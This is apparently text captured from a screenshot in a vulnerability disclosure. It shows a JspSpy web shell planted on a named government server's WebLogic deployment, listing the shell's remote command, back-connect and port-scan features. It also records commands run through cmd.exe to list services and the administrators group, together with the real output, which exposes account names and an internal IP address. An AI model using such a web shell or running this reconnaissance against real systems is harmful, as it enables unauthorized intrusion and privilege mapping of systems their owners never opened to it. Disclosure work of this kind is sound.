 JspSpy
www.pzhaic.gov.cn:7001/test/index.jsp
www.pzhaic.gov.cn:7001 (172.27.168.21) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/7001new/servers/AdminServer/tmp/_WL_user/test/t030q4/war
Execute
Execute Shell »
Parameter
cmd.exe /c net localgroup administrators
Execute
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
123
4dmin
Administrator
TsInternetuser
wholove
命令成功完成。
Don't break my heart~
www.wooyun.org